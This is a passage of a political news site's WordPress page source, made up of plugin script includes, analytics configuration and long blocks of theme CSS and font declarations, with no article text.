var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/tags/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"3fb83e064e","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"246907","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/tag/russia/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
